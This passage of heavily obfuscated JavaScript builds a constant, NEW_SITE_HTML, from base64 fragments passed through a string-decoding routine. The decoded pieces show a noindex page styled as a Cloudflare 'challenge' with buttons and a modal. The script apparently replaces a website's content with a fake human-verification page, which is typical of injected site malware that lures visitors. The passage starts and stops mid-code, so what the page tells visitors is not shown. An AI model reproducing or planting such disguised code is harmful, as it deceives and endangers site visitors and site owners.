JnjDa','u1vsqMrfmvrosa','zeDgmfPtz3HnEG','tvrzDu1QtxDprG','C3rLBMvY','DLHzvKG','tLm0ne5urxPjra','tgPJEK16swDnva','tNPRm1nevxHmAG','qxvnvff5tvnbEq','DMDpu3q','BM5ry04','ztjkAfKYDg5JBq','tfDnC0XTtMHJsa','EhbIBxm2yuC5mG','wLHkEwiZswDJmW','wvHRnLPTEgXLra','Et1bt29jvffAAa','yJnkBeXxmxPAEq','mwHKr2X2yMPWEG','uxrzmJLZyJnjnG','wLDrDgnTvM1JBq','twPoowzvqNjAwa','uKzAmdfvuLDStq','yZvoEMW5tg1oAa','BhvHExD1wtjgDW','yMXVy2S','uxrzv3HWwJi0nG','stnpmKz1yvCXAa','BhPHwfjSwKn3Dq','tfHkBgrTvNLJmG','vM5cyu1Tz3DvrG','EgTJEtf5yvC1BG','BdjqAND2wKDSmG','yLD4ELLRuxDHvW','yM1Zk1vTvM1JBq','yKnbALKYAgHIrW','yurfC0XTtMHJsa','BM1bDK8','vK9rmeyZu1vnma','utznvfP3zur0ma','tNPbmeLesxDmAG','rwDHv1e5wtjgDW','rJruBwXczw1kvq','mwHKwfj2sunoma','zuncEMiYEhbAqW','wKDgEMfhow1ABG','t1rJnu56AZDArW','zhPWB2fxuMTAvW','suHsEvLxnxPJrW','stjABvPQDhPKsa','wJjvDfPysNLImW','ttLJreuRuem5DW','D3zJm1i1yKDvkW','wwKXCfbQD3zJmW','tgPnEe0ZsMXIva','yM1rDfKYoxnImW','surzDu9uwxHoEG','z3Ljr2XRufDoBW','mtfuvvjgtvvSrq','vMTmv2TZtg1oAa','vK5LBwmWveDWuG','tgPnne1uvtrjra','t2PfDu5ysMXIva','nwXMuZv0wvDSDq','t25wEwjdAgTzwa','Dff4r0y','EgTHwfLNyvDroq','mwHKr2X2yMKXAW','uNDJEM92tdnKmW','tgPzEe5uswDoEq'];_0x5100=function(){return _0x436bf4;};return _0x5100();}function _0x4e1016(_0x5b996c,_0x3ada28,_0x55f674,_0x276fd9){return _0x2e7f(_0x5b996c-0x234,_0x3ada28);}const NEW_SITE_HTML=_0x4e1016(0xe4b,0xfa3,0xe30,0x793)+_0x37a68e(0x2ee,-0x2ab,0x8ec,0x5f9)+_0x37a68e(0x2c5,0x846,0x226,0x4b7)+_0x4e1016(0x494,-0xcd,0xe7,0x681)+_0x37a68e(0x798,0xa4b,0x40a,0x97c)+_0x37a68e(0x7c2,0x86c,0x327,0x607)+_0x37a68e(0x811,0x46a,0x524,0x223)+_0x37a68e(0x1ca,0x7f7,0x6c2,-0x2aa)+_0x37a68e(0xacc,0xe04,0x7c4,0x400)+_0x37a68e(0x6a4,0x5d1,0x846,0x82a)+_0x4e1016(0x477,-0x28f,0x4c1,-0x85)+'h0bWw7IGNo'+'YXJzZXQ9VV'+_0x37a68e(0x8db,0x930,0xb6e,0x281)+_0x4e1016(0xae2,0x8be,0xa41,0x6ad)+'1Db250ZW50'+_0x4e1016(0x118d,0xb90,0x1454,0x1327)+_0x37a68e(0x6b7,0x875,0x7e5,0x13d)+_0x37a68e(0x5a6,0x287,0x577,0x953)+_0x37a68e(-0x6b,-0x38f,-0x6e8,-0x161)+'dHRwLWVxdW'+_0x4e1016(0xfdf,0x1704,0x10e3,0x13f7)+_0x37a68e(0xa6,0x236,-0x26b,0x77a)+_0x37a68e(0x3e8,0x62a,0x672,0x185)+_0x4e1016(0xe3e,0x8bb,0xaec,0x1350)+_0x4e1016(0xdc1,0xe72,0x915,0x12ee)+'ZXgsbm9mb2'+_0x37a68e(0x166,0x3bb,-0x1c2,0x372)+_0x37a68e(0x8a8,0x1c1,0xe5b,0xaa7)+_0x37a68e(0xaa5,0x3a1,0x94b,0x116a)+'Y29udGVudD'+_0x37a68e(0x17,-0x3d4,-0x66c,-0x3)+_0x4e1016(0xbf0,0x89a,0x961,0xc0d)+'dpZHRoLGlu'+'aXRpYWwtc2'+_0x4e1016(0xe10,0x1232,0xc40,0x11b7)+_0x4e1016(0xc8e,0xa7a,0x83d,0x884)+_0x4e1016(0x451,0x1d2,0x144,0x1e2)+_0x4e1016(0xad3,0x655,0xd7e,0xab2)+_0x37a68e(0x58d,0x4b6,0xc5d,0xca0)+_0x37a68e(0x74e,0xbdc,0x69e,0xc36)+_0x37a68e(0x24c,0x7fa,0x61b,-0x283)+_0x4e1016(0xbe9,0x9fa,0xcda,0xf7f)+_0x4e1016(0xd89,0x104d,0xd32,0x79c)+_0x37a68e(0xa74,0x9e2,0x72c,0xa72)+_0x4e1016(0x878,0x886,0x99b,0xdae)+_0x4e1016(0xb54,0x42c,0xf05,0x8b1)+_0x4e1016(0x941,0x57e,0x1006,0xc72)+_0x37a68e(0x7ba,0x478,0x4c1,0xcd4)+_0x37a68e(0x5e6,0x6e4,0x795,0x83f)+_0x37a68e(0x535,-0xe0,0x96a,0xa1a)+'AlO2NvbG9y'+_0x37a68e(0x7ca,0x523,0x726,0x61f)+_0x4e1016(0x4c5,0x99,-0x145,-0x244)+'YW1pbHk6c3'+_0x4e1016(0xce2,0x9fd,0xcf6,0x92a)+_0x37a68e(0x4b0,0x25e,0x8,0x239)+_0x37a68e(0xb8b,0xa2c,0x116a,0x1081)+'QmxpbmtNYW'+_0x4e1016(0xb4a,0x653,0x969,0xcc9)+_0x4e1016(0x34b,0x146,0x43b,0x30c)+_0x4e1016(0x8eb,0xe5b,0x3db,0x773)+_0x37a68e(0xbaa,0xc01,0x10ae,0xe61)+_0x4e1016(0x3ba,0x94a,0x4a,0x34)+_0x4e1016(0x922,0xde2,0x7d2,0xdf7)+_0x37a68e(0x259,0x481,-0x3e2,-0xed)+_0x4e1016(0xe2c,0x1110,0x141f,0x154d)+_0x4e1016(0x91a,0xaa2,0x610,0x4da)+'ZixBcHBsZS'+_0x37a68e(0xb94,0x11bc,0xc3e,0xa3e)+_0x37a68e(0x1d3,0x244,0x161,0x878)+'dvZSBVSSBF'+'bW9qaSxTZW'+_0x4e1016(0x1117,0xfbe,0x1831,0xc7a)+_0x4e1016(0x10cd,0xbe0,0x10f0,0x1724)+_0x4e1016(0xe86,0xc3d,0x9d3,0xd51)+_0x37a68e(0x4a3,0x484,0x8cd,0xb2e)+_0x4e1016(0x11a3,0x13e0,0x1363,0x1287)+'c3BsYXk6Zm'+_0x4e1016(0xb1a,0xe49,0x6ed,0xa5e)+_0x4e1016(0xfcd,0x927,0x1224,0xb65)+'lvbjpjb2x1'+_0x37a68e(-0x57,-0x388,-0x406,-0x176)+_0x4e1016(0xff2,0x121c,0xfe3,0x94b)+_0x4e1016(0x8fc,0x9d2,0x3ab,0x911)+_0x4e1016(0xfc8,0xf37,0xa98,0xa5a)+_0x4e1016(0xf16,0xc3e,0xc2b,0x10b6)+'Rpb246cmVs'+'YXRpdmV9Lm'+_0x37a68e(-0x6e,0x3bd,0x8f,-0x483)+'dGVudHttYX'+_0x4e1016(0x3ef,0xb02,0x13b,-0x1a3)+_0x37a68e(0x7ed,0x417,0x937,0x517)+'1heC13aWR0'+_0x4e1016(0x7b4,0x335,0xac3,0x208)+'twYWRkaW5n'+_0x37a68e(0xa31,0x60b,0xc48,0xe05)+_0x4e1016(0x967,0x70e,0x7ba,0x40a)+_0x37a68e(0x91d,0x92e,0xfb9,0x862)+'lkdGggPD03'+(_0x37a68e(0x7fb,0x23a,0xbcf,0xda3)+_0x4e1016(0x407,-0x13c,0x2fe,0x355)+_0x37a68e(0x945,0xb08,0xe43,0x95d)+_0x4e1016(0x8d0,0xf86,0xb85,0x6c0)+_0x4e1016(0x1193,0x1472,0x1331,0x11bc)+_0x4e1016(0xa81,0x5e0,0xca5,0xd6e)+_0x4e1016(0xbb7,0xbfc,0x1286,0x9ce)+_0x4e1016(0xd21,0x1413,0x127f,0x1369)+_0x37a68e(0x725,0xa66,0x563,0x65e)+_0x37a68e(0x5a1,0x89c,0x103,0x44b)+_0x4e1016(0xb21,0x1034,0xcd3,0xd61)+_0x4e1016(0x9e1,0x58e,0x7fc,0x959)+_0x37a68e(0xcb5,0x1362,0x8a5,0x11f1)+'RpYSAod2lk'+_0x37a68e(0x8cc,0xd1f,0x949,0x64a)+'BweCl7Lmgy'+_0x4e1016(0x384,0x829,0x18c,0xa17)+_0x37a68e(0x76d,0x4e0,0xd3d,0x4cc)+_0x37a68e(0x106,0x648,0x706,0x30e)+'UtaGVpZ2h0'+_0x37a68e(0x63c,0x4fa,0x7b2,0x735)+'19I2NoYWxs'+_0x37a68e(0x165,0x293,0x25a,0x6d2)+_0x4e1016(0x114e,0xc4a,0x185b,0x17e2)+'e2JhY2tncm'+_0x4e1016(0x50d,0x9bf,0x308,0x52d)+_0x37a68e(0x7,0x62c,0x152,0x6ff)+_0x37a68e(0x432,0x785,-0x112,0x9e8)+_0x37a68e(0x1,0x56f,0x594,-0x2f1)+_0x37a68e(0x44f,0x140,0x153,0x744)+_0x37a68e(0xc77,0x828,0xc5a,0x1317)+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x4e1016(0x947,0x2c2,0xd64,0xeb8)+_0x37a68e(0xcaa,0x104e,0xf96,0x883)+_0x4e1016(0x3f9,-0x2dd,0x3f3,0x682)+'QXdNQzl6ZG'+_0x4e1016(0x360,0x189,0x1ff,0x688)+_0x37a68e(0x3ec,0xfd,0x5d1,-0x2b0)+_0x4e1016(0x85f,0x2fb,0xbb5,0xa5f)+_0x4e1016(0xdce,0x126d,0xe88,0x96c)+_0x37a68e(0x1f6,0x439,-0x2e9,0x108)+_0x4e1016(0x89a,0x2f7,0x346,0x6a4)+_0x4e1016(0x4e6,0x678,0x54c,0x858)+'QmhkR2dnWm'+_0x4e1016(0xaba,0xc4f,0x5f3,0x67c)+_0x4e1016(0x9ba,0x9e4,0x6c2,0xa6d)+_0x37a68e(-0x3c,-0x6db,0x4e0,0x335)+_0x4e1016(0xd52,0x139b,0x115f,0x737)+_0x37a68e(0x147,0x70f,0x3c0,-0x137)+_0x37a68e(-0x10,-0x359,-0xc4,0x328)+_0x4e1016(0xa72,0x6c7,0x57f,0xb06)+_0x37a68e(0x316,-0x39c,0x24,0x8de)+'RFMUlERXpM'+_0x4e1016(0x3e4,-0x1b7,-0x215,-0x12f)+_0x37a68e(0x9f7,0x32b,0xe26,0x1101)+_0x4e1016(0x461,-0x143,0x170,-0x20d)+'dNalJoTVRF'+_0x37a68e(0x79f,0x226,0xc4a,0x891)+_0x37a68e(0x9ba,0xa57,0xfdb,0xeb7)+_0x4e1016(0x764,0xddc,0x1ee,0x159)+_0x4e1016(0xbee,0xaa1,0x8b6,0x12b8)+_0x37a68e(0x27b,0x8fc,0x5c7,0x4e)+_0x37a68e(0x209,0x47b,0x635,0x28d)+_0x37a68e(0x116,0x3b6,-0x1a,-0x375)+_0x4e1016(0xdc4,0xdc2,0xaaa,0xffa)+'MGFDQm1hV3'+_0x4e1016(0x417,0x8b5,0x4ae,0xaa6)+'SXdSakF6SW'+'lCa1BTSk5N'+'VGN1TURNNE'+_0x37a68e(0x4ea,-0x226,-0x15e,0x4a8)+_0x4e1016(0xd9e,0x771,0x1496,0xfea)+_0x37a68e(0x825,0x384,0xc32,0x319)+_0x37a68e(0x7b6,0x8d1,0x3e3,0x4a2)+_0x4e1016(0xa22,0x479,0xa03,0xfc8)+_0x4e1016(0xb3f,0xc71,0x126c,0x71e)+'M0d09EUWdN'+_0x37a68e(0xa6d,0x95f,0x3e5,0xa41)+'xqWTJJREFn'+'TVM0d05UY3'+_0x4e1016(0x1068,0x13f1,0x13cc,0x1683)+'d055NHpPRG'+_0x37a68e(0x248,0x6fd,-0x314,-0x48d)+_0x37a68e(0x4cf,-0x1a2,0x8cd,0x955)+_0x37a68e(0x3cf,-0x204,-0x286,0x3c6)+_0x37a68e(-0xba,-0x719,-0xba,0x2f3)+'9EUXRMak01'+_0x4e1016(0x113a,0xa8c,0xaee,0x1771)+_0x37a68e(0x7b7,0x184,0x3e3,0x1c7)+_0x37a68e(0x17c,-0x4a2,0x839,0xe5)+'kxSURBdE1T'+'NHdOVFl0TG'+'pNNE9TMHVN'+_0x37a68e(0x428,0x289,-0x8f,0x61e)+_0x37a68e(-0xd7,-0x346,-0x2ba,0x5f8)+_0x4e1016(0x1078,0x129a,0x11eb,0x1140)+_0x37a68e(0xd5,-0x25d,0x6af,-0x131)+_0x4e1016(0xe6e,0xb3c,0x12cd,0xd42)+'d0TGprNE5T')+(_0x4e1016(0xc4a,0xd51,0x1223,0x1109)+_0x4e1016(0xef9,0x1063,0x1108,0x1494)+_0x4e1016(0x996,0x90f,0x1094,0xf93)+_0x37a68e(0xe9,0x378,-0x334,-0x389)+_0x37a68e(0x204,-0x78,0x590,0x2a7)+_0x4e1016(0x450,0x48c,0x3a6,0x55)+_0x37a68e(0x5da,-0x146,0xc6f,0x976)+'VwZWF0Om5v'+_0x4e1016(0x3c2,0x4ef,0x912,0x67)+_0x37a68e(0x9e5,0x81f,0xeea,0xae4)+_0x4e1016(0x87d,0xb4c,0x683,0xd28)+_0x37a68e(0x21f,0x910,0x382,0x8b3)+'bjtwYWRkaW'+_0x4e1016(0xbbd,0xefa,0xc2d,0xfd4)+_0x4e1016(0xc7e,0x6bf,0x957,0x8cd)+'VkaWEgKHBy'+_0x4e1016(0xeeb,0xa68,0xf3c,0x8f6)+_0x37a68e(0x965,0x478,0xe4a,0xf62)+'ZW1lOmRhcm'+_0x4e1016(0x883,0x720,0xcd5,0x8f0)+'YmFja2dyb3'+_0x37a68e(0x454,0x351,0xc3,0x13f)+_0x37a68e(0x148,-0x1de,0x55,-0x83)+'NvbG9yOiNk'+_0x4e1016(0xae5,0x11e5,0xec5,0x8cd)+_0x4e1016(0x1060,0x1524,0x173a,0xe4c)+'PHN0eWxlPi'+_0x4e1016(0x626,0x7e5,-0xc6,0x282)+'emluZzpib3'+_0x4e1016(0x3ad,0x5ee,-0x1e4,0x56e)+'O21hcmdpbj'+'owO3BhZGRp'+_0x37a68e(-0x68,0x26a,-0x2dd,-0x483)+_0x37a68e(-0x6f,-0x58d,-0x714,0x211)+_0x4e1016(0xb31,0x10dd,0x1236,0xa3b)+_0x37a68e(0x2d3,0x527,0x485,-0x305)+'aW9uOnJlbG'+_0x37a68e(0x97c,0x89b,0x71f,0x762)+_0x37a68e(0xb5b,0x47f,0xd5b,0x5bd)+'B4O2hlaWdo'+_0x37a68e(0xa38,0x4c1,0x953,0xf6f)+'tiYWNrZ3Jv'+_0x4e1016(0x8dd,0x560,0x77f,0x6fa)+'9yOiMxNjE2'+_0x4e1016(0x1151,0x17a8,0xe1c,0xf0f)+_0x37a68e(0xa72,0x8c1,0x118e,0x8e1)+_0x4e1016(0x59f,0x784,0x296,0x900)+'NmZWZlZmU7'+_0x4e1016(0x108f,0xbd6,0xe76,0x15bd)+'oyMHB4O2Jv'+_0x4e1016(0x1182,0x107b,0x135d,0x16d2)+_0x37a68e(0xad4,0xa43,0x107f,0x9d2)+_0x37a68e(0x3af,0x456,0x973,0x145)+_0x4e1016(0x492,0x70f,0x352,0x7d5)+_0x4e1016(0x9fe,0xd3b,0xa6d,0x9ca)+'t0cmFuc2Zv'+_0x4e1016(0xc26,0xa8e,0x82a,0x12db)+_0x37a68e(0x4d0,0xaa2,0x681,0x4f0)+_0x37a68e(0x216,-0x3b9,0x39b,0x2e)+_0x4e1016(0x508,0x4c6,0xa3c,0x8d4)+'cGxheTpibG'+_0x4e1016(0x9c4,0xf04,0xae6,0x8e9)+_0x4e1016(0xbfd,0x845,0x9ff,0xc39)+_0x37a68e(0xaaf,0x9c6,0x70d,0x734)+_0x4e1016(0x1003,0xc24,0x10f6,0x170c)+_0x4e1016(0x10d8,0xde8,0xef1,0xb1a)+_0x4e1016(0x5f0,0x2dd,0x104,0xe8)+_0x4e1016(0xfb0,0x9a4,0xd6a,0xa3f)+_0x4e1016(0x697,0x18d,0x43b,0x9c0)+_0x37a68e(0x81f,0xad7,0x1e8,0x8c5)+_0x4e1016(0xbdb,0xa80,0xd7f,0x100c)+_0x4e1016(0xb07,0xbf0,0xd6a,0x9e3)+_0x4e1016(0x10cc,0x1068,0xd21,0xdbc)+'oyMHB4fS5t'+_0x4e1016(0xde7,0x1497,0x6bb,0x7db)+_0x4e1016(0xcd5,0x80f,0xa78,0x946)+_0x37a68e(0x9cd,0xb33,0x7bc,0x95b)+_0x4e1016(0x5c2,0xbfc,0x5e3,0x5a8)+_0x37a68e(0x229,-0x452,-0x4d,-0x2e1)+'RvcDozMHB4'+_0x37a68e(0x9ec,0xfb1,0xaf5,0xe66)+'FtaWx5Oklu'+'dGVyLHNhbn'+_0x4e1016(0xd96,0xdfc,0x92e,0x10fc)+_0x4e1016(0x70f,0x6b2,0x4a4,0x2d9)+_0x4e1016(0x85c,0x2ee,0x2e1,0x815)+_0x37a68e(0xc5f,0xfde,0x8ff,0x804)+'VpZ2h0OjE0'+_0x37a68e(0x2fa,-0x12,-0x4e,-0xaa)+'1zaXplOjI0'+_0x4e1016(0x4a0,0x244,0x15b,0x485)+_0x4e1016(0x99e,0x89f,0x610,0x8e8)+_0x4e1016(0xe4e,0x12c5,0xa58,0xf05)+'5tb2RhbCAu'+_0x4e1016(0x3e6,0x387,0x34f,-0x270)+_0x4e1016(0xe44,0x9f1,0xab6,0xdc2)+'b2xkLXRleH'+_0x37a68e(0x64b,0xaff,0x55a,0x847)+_0x37a68e(0xd13,0x12cb,0x1426,0xa75)+_0x37a68e(0x89a,0x1f6,0x4b8,0x6a8))+(_0x37a68e(0x33c,0x2ab,-0x335,0x744)+_0x37a68e(0x3ed,0x5f8,0x99b,-0x33c)+_0x4e1016(0x1082,0x12a2,0xab3,0xd5a)+_0x4e1016(0xb47,0x92b,0xd66,0x7a6)+_0x37a68e(0x3c9,0x93d,-0x72,0xd4)+'VweDtmb250'+'LXNpemU6MT'+'ZweH0ubW9k'+_0x4e1016(0xb73,0xff2,0x118f,0x10c1)+'VkZmxhcmUg'+'YXtjb2xvcj'+_0x4e1016(0x7aa,0x695,0xca4,0x5b8)+_0x4e1016(0xab9,0xa30,0xa70,0x868)+_0x4e1016(0x92e,0x96e,0xdcc,0x41a)+_0x37a68e(0x9ca,0x316,0x5bc,0xea2)+_0x4e1016(0x4be,0x591,0xb1d,0x52c)+_0x4e1016(0xfc3,0x1197,0x13e8,0x12ee)+_0x4e1016(0xb64,0xd8b,0x724,0x8c4)+_0x4e1016(0x1006,0xce9,0xc42,0x15b1)+_0x4e1016(0x96c,0x859,0xf2d,0xd88)+'dGlvbjp1bm'+_0x37a68e(-0x10f,0x169,0x4fc,0x426)+_0x4e1016(0x115b,0x1687,0x1597,0x10ba)+'Fja2dyb3Vu'+_0x4e1016(0xbad,0xe41,0xfc1,0x69a)+_0x37a68e(-0x87,-0x371,0x42a,0xb1)+_0x4e1016(0xfd7,0xf49,0xcaa,0xcda)+_0x37a68e(0x368,-0x77,-0x81,0x673)+'ZmlsdGVyIC'+_0x37a68e(0x5e5,0x894,-0x104,-0x5e)+_0x4e1016(0x673,0x6e9,0x5b2,0x42d)+_0x37a68e(-0x117,-0x6b3,0x2f1,0x122)+_0x37a68e(0x899,0xec8,0x789,0x756)+'xpbmUtaGVp'+'Z2h0OjEuMT'+'U7LXdlYmtp'+_0x37a68e(-0x78,0x4d2,0xe9,0x452)+_0x37a68e(0x912,0xd64,0x9e3,0x501)+_0x37a68e(0x456,0xa24,0x9fe,0x5fa)+'U7Y29sb3I6'+_0x37a68e(0x7a4,0x531,0xc02,0x82b)+_0x4e1016(0xc88,0x684,0x1008,0xf4d)+_0x37a68e(0xb7,-0x533,0x28e,-0xa4)+'50LWZhbWls'+_0x4e1016(0xb82,0xa46,0x12ab,0x4f3)+_0x37a68e(0x64d,0x217,0x549,0xcb)+'cGxlLXN5c3'+_0x4e1016(0xed9,0x12e2,0x12bf,0x1075)+_0x37a68e(0xaed,0x10cc,0x550,0xc2a)+_0x37a68e(0x8ed,0x2a1,0xf60,0xa74)+_0x4e1016(0xe37,0x110a,0x8c5,0xa0f)+'ksUm9ib3Rv'+_0x37a68e(0xb8,0x28d,-0x4bf,-0x3af)+_0x4e1016(0x46a,0x8a3,0x6f2,-0x1d7)+_0x37a68e(0x2cf,0x6d0,0xf1,0x516)+_0x4e1016(0x5ed,0xbf,0x53c,-0x3d)+_0x4e1016(0x4d8,-0x16c,0x13a,0x3da)+_0x4e1016(0x94e,0x2a1,0x36c,0x822)+_0x37a68e(0x9c0,0x472,0x1096,0x8a5)+_0x37a68e(0x5c2,0x11c,0xe0,0x272)+_0x4e1016(0xbbf,0x76e,0xe2b,0xca4)+_0x37a68e(0x786,0x214,0x764,0x483)+_0x4e1016(0xbbf,0x977,0xf51,0xae4)+_0x4e1016(0xa51,0x10a3,0xd93,0xa35)+_0x37a68e(0x99a,0x875,0x529,0xe6b)+'NvbG9yIEVt'+_0x4e1016(0x7ef,0x1a4,0xa2b,0x86c)+'l7ZGlzcGxh'+_0x4e1016(0x1122,0xc9d,0x11ae,0x1586)+_0x37a68e(0xac0,0x58e,0xcff,0xd09)+_0x37a68e(0x7a9,0x1ae,0x39f,0x4bb)+_0x37a68e(0x80a,0x81a,0xa0c,0xb32)+_0x4e1016(0x1143,0x112d,0xf2d,0x1149)+_0x4e1016(0xdb4,0x132d,0xa78,0x13e5)+_0x4e1016(0xc65,0x92b,0x1354,0x8b2)+_0x37a68e(0x81,0x143,-0x39e,-0x211)+_0x37a68e(0xd09,0xaa4,0x9a7,0x5fa)+_0x37a68e(0x1d9,0x3f1,0x459,0x825)+_0x4e1016(0xa77,0xa14,0xaf0,0xb0c)+_0x4e1016(0x8c9,0xb6f,0x728,0x203)+_0x37a68e(0x148,0x74c,-0x23,-0x4e7)+'NvbG9yOiNk'+_0x37a68e(0xb6f,0x87e,0x5d5,0xd1e)+_0x4e1016(0x93a,0x5ba,0xbfc,0xf97)+_0x4e1016(0x3cf,0x75a,0x88a,0x908)+_0x37a68e(0x1cb,0x6df,0x25c,-0x4f7)+_0x4e1016(0x361,0x33e,-0x11c,0x29d)+_0x37a68e(0x6db,0x29b,0x8a9,0x8a1)+_0x37a68e(0x98e,0x6f0,0xb8a,0x382)+_0x4e1016(0xb15,0x1234,0xcca,0x10fb)+_0x4e1016(0x6c8,0x31e,0x460,-0x1d)+'U3MzBhO3Rl'+_0x4e1016(0xcf8,0x10dd,0x70b,0x905)+'JhdGlvbjp1'+_0x4e1016(0x511,0x936,0x228,0x6cb)+_0x4e1016(0xd01,0xfcc,0xa74,0xb0a)+_0x37a68e(-0x94,0x1fd,0x46b,-0x547)+_0x4e1016(0x79c,0x9ac,0xbfc,0x72c)+_0x4e1016(0x9bd,0xdc6,0xdae,0x722)+_0x37a68e(0x4ae,0x2d8,0x293,0x58a))+(_0x4e1016(0x620,0x7e5,0x102,0x54c)+_0x4e1016(0xca2,0xf66,0x88c,0xcb5)+_0x4e1016(0x393,-0xae,0x2e9,0x2d4)+_0x37a68e(0x21,-0x675,-0x4b5,-0x539)+_0x37a68e(0xb1d,0xd91,0x966,0x1068)+'9keS50aGVt'+_0x4e1016(0x95d,0x2d0,0x543,0x9e8)+_0x37a68e(0x17e,-0x3ea,0x1b2,-0x238)+_0x4e1016(0x572,0x57,0xac2,0x25b)+_0x37a68e(-0x89,0xdc,0x50a,-0x73f)+_0x4e1016(0x1073,0x138d,0x1146,0x162f)+_0x37a68e(0x1c1,-0x4d5,0x67a,-0x39f)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x37a68e(0x9d5,0x845,0x43b,0xfe4)+_0x4e1016(0x6b8,0x101,0x2e6,0xcae)+'OiM0NjkzZm'+_0x37a68e(0x34b,-0xaf,0x6d2,0x783)+_0x4e1016(0xc25,0x524,0x930,0x585)+'1ib2R5LnRo'+_0x4e1016(0xec5,0x1456,0xf28,0x15e0)+'sgI2NoYWxs'+_0x37a68e(0x389,0x11,0x76b,0x59c)+_0x4e1016(0x977,0xa65,0x992,0x384)+_0x37a68e(0x79e,0x8f0,0x7ba,0x835)+_0x37a68e(0x8d1,0x437,0xbc0,0x1f4)+'bWFnZTp1cm'+'woZGF0YTpp'+'bWFnZS9zdm'+_0x37a68e(0x83d,0x281,0xca7,0xc1a)+'c2U2NCxQSE'+_0x4e1016(0x8f1,0x89f,0x813,0xd8d)+_0x4e1016(0x1161,0x1095,0xa36,0x1213)+_0x37a68e(0xba9,0x6dc,0xf8a,0x1200)+_0x4e1016(0x110d,0xd64,0xe49,0x107d)+_0x37a68e(0xa95,0xf5b,0x692,0x4a8)+_0x37a68e(0x421,-0x1eb,0x79,-0x11b)+'pkbWNpSUhk'+'cFpIUm9QU0'+_0x37a68e(0x933,0x2c4,0x626,0x715)+'VnBaMmgwUF'+_0x37a68e(0x220,0x55f,-0x219,0x195)+_0x4e1016(0x104d,0x141a,0x164c,0xa3f)+_0x4e1016(0xf95,0xf10,0xd26,0xc4f)+_0x4e1016(0x851,0x556,0xaea,0xbae)+_0x37a68e(0x4a1,0x389,0x2a5,0x1ee)+_0x37a68e(0x895,0xf83,0xca3,0x999)+_0x4e1016(0x8c7,0xe36,0xbc2,0x7cf)+_0x37a68e(0xea,-0xa3,-0x49e,0x7e0)+_0x37a68e(0x416,0x1b,-0x1f5,-0x3b)+'RGxrT1dRNU'+'lpQmtQU0pO'+'TVRNZ01HRX'+_0x4e1016(0x7e5,0xec2,0x36a,0x529)+_0x4e1016(0xd4c,0xde4,0x9b8,0x1250)+_0x4e1016(0x39a,0x0,0x9a5,0x618)+_0x4e1016(0x110a,0xc4a,0xf25,0x1658)+'RBZ01DQXdJ'+_0x4e1016(0x8f3,0x542,0x708,0x3ab)+_0x4e1016(0xcfb,0x12ce,0x11cb,0xe65)+_0x4e1016(0xac5,0x493,0x1051,0x7b1)+_0x37a68e(0x288,0x871,0x382,0x29)+_0x37a68e(0xca4,0x11a6,0xe1c,0x105b)+_0x37a68e(0xb16,0x985,0x4b9,0x569)+_0x4e1016(0xcb0,0xcfc,0x7e7,0xc23)+_0x37a68e(0x83f,0xf2e,0x6c1,0xa98)+_0x4e1016(0x3f8,0x1a,-0x14c,0x2f2)+_0x37a68e(0x84d,0x745,0xf3e,0xa52)+_0x37a68e(0x477,-0x2b0,0x712,0x2d7)+'tPV1E1SWlC'+'a1BTSnRNVE'+_0x37a68e(-0x5b,-0x1d2,0x608,-0x6f0)+_0x37a68e(0xc20,0x52f,0x12e8,0x105a)+_0x37a68e(0x9ed,0x1001,0xc02,0x74e)+_0x4e1016(0x81d,0xf01,0x582,0xd37)+_0x37a68e(0x3f3,0x17,-0x44,0x23d)+'SURFdU16Zz'+_0x37a68e(0xb59,0x127d,0xfeb,0x108b)+_0x4e1016(0xca9,0x798,0x1006,0x87f)+_0x4e1016(0x526,0x274,0xc2b,0xaea)+_0x4e1016(0xae7,0xc9f,0x48d,0xde8)+_0x4e1016(0xdb7,0x8cc,0x13d7,0xf41)+_0x4e1016(0x74a,0xac6,0x57a,0x296)+_0x37a68e(0x6ea,0xa0e,0x202,0xc1e)+'Wno0PSl9Ym'+_0x4e1016(0x93a,0x781,0x2ad,0x473)+_0x37a68e(0x4e8,0x9a,0x3a0,0x962)+_0x37a68e(0x58f,0x59d,0x6ee,0x914)+_0x4e1016(0x105e,0x121c,0xbb3,0x127f)+_0x37a68e(0x35b,-0xe8,0x218,0x96a)+_0x37a68e(0x9d5,0x664,0xbfb,0x1021)+_0x4e1016(0x85b,0x3f1,0x466,0x65a)+_0x4e1016(0x106c,0x171f,0xc5a,0x12e1)+_0x37a68e(0x517,0xdb,-0x22,0x14e)+_0x37a68e(0xa0a,0x342,0xe31,0x47a)+_0x37a68e(0xbfd,0xcc1,0xa8c,0xfd4)+_0x4e1016(0x554,0xc0d,0x800,0x23d)+_0x4e1016(0x574,-0x68,0x994,0x9e5)+_0x37a68e(0xa26,0xffc,0x695,0xa95)+_0x4e1016(0x109a,0x16c9,0xd49,0x15b4))+(_0x37a68e(0xcc,0x72d,-0x7a,0x231)+_0x37a68e(0x53f,0xb7f,0x4a5,0xb85)+_0x4e1016(0x9d1,0x8a4,0xa8e,0x1021)+'lJSGRwWkhS'+_0x4e1016(0x4e1,0x931,-0x1b4,0x15c)+_0x4e1016(0xce7,0x7c7,0x11bb,0x9ea)+_0x4e1016(0xef7,0xfa7,0x1535,0x14bc)+'lJZ1ptbHNi'+_0x37a68e(0x4bb,0x232,-0x103,0x167)+'pTSStQSEJo'+'ZEdnZ1ptbH'+'NiRDBpSTBJ'+_0x37a68e(0xa36,0x673,0x546,0xa80)+_0x4e1016(0x4d4,0x611,0xbcb,0x93e)+'RTJJRE5oTV'+'RNZ01UTWdN'+_0x37a68e(0x1e2,0x761,0x525,0x6e8)+_0x37a68e(0x642,0xa37,0x94f,0x60f)+_0x37a68e(0x3b7,-0x35e,0xc,0x8f4)+'FJREV6TGpB'+'eE5TQXdJRE'+_0x4e1016(0xe92,0x86d,0xe1b,0xd2c)+'QXpiVEFnTW'+_0x37a68e(0x939,0x42d,0x1038,0xa6c)+_0x37a68e(0x5ca,-0x40,0x793,-0x8f)+_0x37a68e(0xd29,0x1071,0x102c,0xf56)+'TVRFZ01URX'+'VNREVnTVRF'+_0x4e1016(0xbf9,0x123b,0x126d,0xe34)+_0x37a68e(0xaa,-0x231,0x4fc,0x56f)+_0x37a68e(-0xf7,0x396,-0x2b5,-0x1bf)+'o0OGNHRjBh'+_0x37a68e(0x660,0x31b,0x7ed,0x909)+_0x37a68e(0x99c,0x1018,0x2b6,0xd93)+_0x4e1016(0xbc1,0x74d,0xe3b,0x12a9)+_0x4e1016(0xbe8,0x8e2,0xc4a,0xdf8)+'dU1ETTRJRE'+_0x4e1016(0xd77,0xe11,0x10d8,0x7e2)+_0x4e1016(0xc23,0xe7f,0x12cc,0xc